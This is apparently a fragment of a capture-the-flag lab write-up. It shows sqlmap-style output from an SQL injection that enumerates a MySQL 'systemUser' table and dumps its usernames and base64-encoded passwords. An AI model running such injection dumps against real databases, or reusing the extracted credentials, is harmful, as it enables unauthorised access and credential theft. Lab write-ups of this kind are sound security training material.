 [10:39:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[10:39:54] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
[10:39:54] [INFO] used SQL query returns 3 entries
[10:39:54] [INFO] resumed: 'id'
[10:39:54] [INFO] resumed: 'int(11)'
[10:39:54] [INFO] resumed: 'userName'
[10:39:54] [INFO] resumed: 'varchar(25)'
[10:39:54] [INFO] resumed: 'password'
[10:39:54] [INFO] resumed: 'varchar(50)'
[10:39:54] [INFO] fetching entries for table 'systemUser' in database 'aiweb1'
[10:39:54] [INFO] used SQL query returns 3 entries
[10:39:54] [INFO] resumed: '1'
[10:39:54] [INFO] resumed: 'RmFrZVVzZXJQYXNzdzByZA=='
[10:39:54] [INFO] resumed: 't00r'
[10:39:54] [INFO] resumed: '2'
[10:39:54] [INFO] resumed: 'TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ=='
[10:39:54] [INFO] resumed: 'aiweb1pwn'
[10:39:54] [INFO] resumed: '3'
[10:39:54] [INFO] resumed: 'TjB0VGhpczBuZUFsczA='
[10:39:54] [INFO] resumed: 'u3er'
[10:39:54] [INFO] recognized possible password hashes in column 'password'